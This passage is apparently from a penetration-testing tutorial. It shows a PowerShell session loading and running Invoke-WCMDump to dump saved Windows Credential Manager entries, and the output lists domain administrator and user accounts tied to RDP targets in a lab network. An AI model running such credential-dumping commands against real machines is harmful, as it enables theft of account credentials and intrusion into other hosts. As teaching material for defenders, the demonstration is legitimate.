 PS C:\Users\bunny\desktop> Import-Module .\Invoke-WCMDump.ps1
PS C:\Users\bunny\desktop> Invoke-WCMDump
Username : WHOAMIANONY\administrator
Password :
Target : TERMSRV/192.168.93.30
Description :
LastWriteTime : 2021/5/24 8:41:36
LastWriteTimeUtc : 2021/5/24 0:41:36
Type : DomainPassword
PersistenceType : LocalComputer
Username : whoamianony\bunny
Password :
Target : TERMSRV/192.168.93.40
Description :
LastWriteTime : 2021/5/24 8:41:34
LastWriteTimeUtc : 2021/5/24 0:41:34
Type : DomainPassword
PersistenceType : LocalComputer
HACK学习呀
PS C:\Users\bunny\desktop>